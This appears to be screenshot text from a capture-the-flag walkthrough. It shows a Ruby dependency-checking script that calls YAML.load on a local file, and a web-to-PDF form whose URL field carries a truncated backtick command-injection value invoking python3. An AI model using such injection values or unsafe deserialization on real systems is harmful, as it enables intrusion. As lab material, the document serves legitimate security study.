 bash-5.1$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml"))
end

def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end

gems_file = list_from_file
gems_local = list_local_gems

gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
bash-5.1$
Convert Web Page to PDF
10.14.33:8888/?name=%20`python3 -c 'import
Submit
Cannot load remote URL!